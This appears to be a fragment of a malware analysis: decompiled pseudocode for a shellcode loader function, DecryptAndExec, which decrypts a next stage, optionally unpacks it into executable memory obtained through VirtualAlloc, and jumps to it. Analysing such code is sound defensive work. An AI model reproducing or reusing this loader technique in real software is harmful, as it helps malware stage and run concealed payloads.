 void __cdecl DecryptAndExec(ShellcodeStruct *scStruct)
{
int v1; // [esp+0h] [ebp-Ch] BYREF
unsigned __int8 *pNextStage; // [esp+4h] [ebp-8h]
unsigned __int8 *NextStage; // [esp+8h] [ebp-4h]
NextStage = (unsigned __int8 *)scStruct->dword8;
sub_778((int)scStruct, (int)NextStage, scStruct->ShellCodeInfo->dword0, scStruct->ShellCodeInfo->dword4);
if ( scStruct->ShellCodeInfo->byte8 )
{
pNextStage = (unsigned __int8 *)((int (__stdcall *)(_DWORD, _DWORD, int, int))scStruct->VirtualAlloc)(
0,
scStruct->ShellCodeInfo->Size,
4096,
64);
v1 = 0;
sub_4F2(NextStage, scStruct->ShellCodeInfo->dword0, pNextStage, &v1);
NextStage = pNextStage;
scStruct->ShellCodeInfo->dword0 = v1;
}
__asm { jmp [ebp+NextStage] }
}